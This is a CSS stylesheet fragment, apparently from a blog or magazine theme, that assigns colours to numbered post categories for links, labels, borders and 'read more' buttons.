.cat-5 .block-top:hover, .block-1.cat-5 .block-side:hover, .posts .cat-5 .entry-image:hover { border-color: #e1443f; }
.cat-5 .block-category a { color: #e1443f; }
.cat-6 .entry-image .entry-category a { background: #cf475f; }
.cat-6 .entry-main .entry-category a { color: #cf475f; }
#wrapper .cat-6 a:hover { color: #cf475f; }
.cat-6 a.readmore:hover { color: #fff; border-color: #cf475f; background: #cf475f; }
.cat-6 .block-title a { background: #cf475f; }
.featured .cat-6 .entry-category a { background: #cf475f; }
.cat-6 .block-top:hover, .block-1.cat-6 .block-side:hover, .posts .cat-6 .entry-image:hover { border-color: #cf475f; }
.cat-6 .block-category a { color: #cf475f; }
.cat-8 .entry-image .entry-category a { background: #88c462; }
.cat-8 .entry-main .entry-category a { color: #88c462; }
#wrapper .cat-8 a:hover { color: #88c462; }
.cat-8 a.readmore:hover { color: #fff; border-color: #88c462; background: #88c462; }
.cat-8 .block-title a { background: #88c462; }
.featured .cat-8 .entry-category a { background: #88c462; }
.cat-8 .block-top:hover, .block-1.cat-8 .block-side:hover, .posts .cat-8 .entry-image:hover { border-color: #88c462; }
.cat-8 .block-category a { color: #88c462; }
.cat-191 .entry-image .entry-category a { background: #82b1e8; }
.cat-191 .entry-main .entry-category a { color: #82b1e8; }
#wrapper .cat-191 a:hover { color: #82b1e8; }
.cat-191 a.readmore:hover { color: #fff; border-color: #82b1e8; background: #82b1e8; }
.cat-191 .block-title a { background: #82b1e8; }
.featured .cat-191 .entry-category a { background: #82b1e8; }
.cat-191 .block-top:hover, .block-1.cat-191 .block-side:hover, .posts .cat-191 .entry-image:hover { border-color: #82b1e8; }
.cat-191 .block-category a { color: #82b1e8; }
.cat-7 .entry-image .entry-category a { background: #a59a84; }
.cat-7 .entry-main .entry-category a { color: #a59a84; }
#wrapper .cat-7 a:hover { color: #a59a84; }
.cat-7 a.readmore:hover { color: #fff; border-color: #a59a84; background: #a59a84; }
.cat-7 .block-title a { background: #a59a84; }
.featured .cat-7 .entry-category a { background: #a59a84; }
.cat-7 .block-top:hover, .block-1.cat-7 .block-side:hover, .posts .cat-7 .entry-image:hover { border-color: #a59a84; }
.cat-7 .block-category a { color: #a59a84; }
.cat-193 .entry-image .entry-category a { background: #ffffff; }
.cat-193 .entry-main .entry-category a { color: #ffffff; }
#wrapper .cat-193 a:hover { color: #ffffff; }
.cat-193 a.readmore:hover { color: #fff; border-color: #ffffff; background: #ffffff; }
.cat-193 .block-title a { background: #ffffff; }
.featured .cat-193 .entry-category a { background: #ffffff; }
.cat-193 .block-top:hover, .block-1.cat-193 .block-side:hover, .posts .cat-193 .entry-image:hover { border-color: #ffffff; }
.cat-193 .block-category a { color: #ffffff; }
.cat-9 .entry-image .entry-category a { background: #5e058e; }
.cat-9 .entry-main .entry-category a { color: #5e058e; }
#wrapper .cat-9 a:hover { color: #5e058e; }
.cat-9 a.readmore:hover { color: #fff; border-color: #5e058e; background: #5e058e; }
.cat-9 .block-title a { background: #5e058e; }
.featured .cat-9 .entry-category a { background: #5e058e; }
.cat-9 .block-top:hover, .block-1.cat-9 .block-side:hover, .posts .cat-9 .entry-image:hover { border-color: #5e058e; }
.cat-9 .block-category a { color: #5e058e; }
.cat-192 .entry-image .entry-category a { background: #d88796; }
.cat-192 .entry-main .entry-category a { color: #d88796; }
#wrapper .cat-192 a:hover { color: #d88796; }
.cat-192 a.readmore:hover { color: #fff; border-color: #d88796; background: #d88796; }
.cat-192 .block-title a { background: #d88796; }
.featured .cat-192 .entry-category a { background: #d88796; }
.cat-192 .block-top:hover, .block-1.cat-192 .block-side:hover, .posts .cat-192 .entry-image:hover { border-color: #d88796; }
.cat-192 .block-category a { color: #d88796; }
.cat-10 .entry-image .entry-category a { background: #1db79b; }
.cat-10 .entry-main .entry-category a { color: #1db79b; }
#wrapper .cat-10 a:hover { color: #1db79b; }
.cat-10 a.readmore:hover { color: #fff; border-color: #1db79b; background: #1db79b; }
.cat-10 .block-title a { background: #1db79b; }
.featured .cat-10 .entry-category a { background: #1db79b; }
.cat-10 .block-top:hover, .block-1.cat-10 .block-side:hover, .posts .cat-10 .entry-image:hover { border-color: #1db79b; }
.cat-10 .block-category a { color: #1db79b; }